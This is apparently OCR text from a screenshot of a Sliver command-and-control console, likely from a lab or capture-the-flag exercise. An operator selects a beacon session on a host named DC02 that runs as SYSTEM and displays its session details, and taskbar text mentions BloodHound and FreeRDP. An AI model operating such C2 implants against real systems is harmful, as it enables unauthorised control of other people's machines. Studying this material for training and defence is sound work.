 [server] sliver (pivot) > use 84de3606
[*] Active session pivot (84de3606-49f9-4be9-a1c8-fece9f58c72c)
[server] sliver (pivot) > info
Session ID: 84de3606-49f9-4be9-a1c8-fece9f58c72c
Name: pivot
Hostname: DC02
UUID: bce43042-b66b-a6ae-3ce4-6de7b2a26f38
Username: NT AUTHORITY\SYSTEM
UID: S-1-5-18
GID: S-1-5-18
PID: 1612
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US
Arch: amd64
Active C2:
Remote Address: 10.129.229.225:50567->http-beacon-9001->
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Thu Nov 19 03:42:59 EST 2026 (10s ago)
Last Checkin: Thu Nov 19 03:42:59 EST 2026 (10s ago)
[server] sliver (pivot) >
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.22... [Explore | BloodHoun...